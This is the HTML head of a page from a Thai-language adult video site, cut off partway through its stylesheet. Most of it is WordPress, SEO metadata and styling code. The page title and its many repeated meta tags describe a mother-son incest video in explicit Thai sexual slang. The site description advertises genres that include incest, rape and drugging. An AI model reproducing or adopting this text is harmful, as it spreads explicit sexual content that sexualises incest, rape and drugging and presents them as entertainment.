

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/2107
body_size: 15804
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/2107" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="NATR-571 &#8211; Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม" />
	<meta property="og:url" content="https://javkokox.com/video/2107" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="article:published_time" content="2024-02-05T14:34:18+00:00" />
	<meta name="author" content="javkoko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="javkoko" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javkokox.com/video/2107","url":"https://javkokox.com/video/2107","name":"NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"datePublished":"2024-02-05T14:34:18+00:00","author":{"@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654"},"breadcrumb":{"@id":"https://javkokox.com/video/2107#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javkokox.com/video/2107"]}]},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/2107#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"NATR-571 &#8211; Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654","name":"javkoko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javkokox.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","caption":"javkoko"},"url":"https://javkokox.com/video/author/javkoko"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; NATR-571 &#8211; Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม Comments Feed" href="https://javkokox.com/video/2107/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/posts/2107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://javkokox.com/?p=2107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2107" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2107&#038;format=xml" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/2107" />
<meta property="og:title" content="NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:description" content="NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม" />
<meta property="og:image" content="https://javkokox.com/wp-content/uploads/2024/02/nungxhee-x-1-5.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">
<meta property="twitter:description" content="NATR-571 - Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม" />
<meta property="twitter:image" content="https://javkokox.com/wp-content/uploads/2024/02/nungxhee-x-1-5.jpg" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
